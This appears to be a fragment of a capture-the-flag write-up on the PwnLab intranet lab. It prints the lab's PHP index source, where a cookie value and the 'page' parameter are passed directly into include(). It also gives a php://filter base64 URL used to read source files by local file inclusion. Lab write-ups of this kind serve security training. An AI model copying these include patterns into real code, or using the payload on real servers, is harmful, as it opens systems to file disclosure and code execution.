 <?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
192.168.9.150/?page=php://filter/read=convert.base64-encode/resource=index
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{
echo "Use this server to upload and share image files inside the intranet";
}
?>
</center>
</body>
</html>
弥天安全实验室